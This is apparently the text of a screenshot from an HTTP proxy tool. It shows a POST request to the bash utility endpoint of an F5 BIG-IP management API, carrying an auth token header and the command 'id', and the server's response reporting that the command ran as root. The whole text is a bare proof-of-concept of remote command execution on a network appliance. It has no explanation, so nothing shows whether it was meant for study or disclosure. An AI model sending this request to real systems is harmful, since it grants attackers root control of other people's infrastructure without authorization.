 Request
Pretty Raw Hex \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 192.168.124.16
3 Content-Type: application/json
4 X-F5-Auth-Token: 6MICO5AWGPV7UXNAJ7DSQULU66
5 Content-Length: 55
6
7 {
8 "command":"run",
9 "utilCmdArgs":"-c id"
10 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self' 'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:
http://127.4.1.1 http://127.4.2.1
17
18 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":
"uid=0(root) gid=0(root) groups=0(root) context=system_u:s
ystem_r:initrc_t:s0\n"
}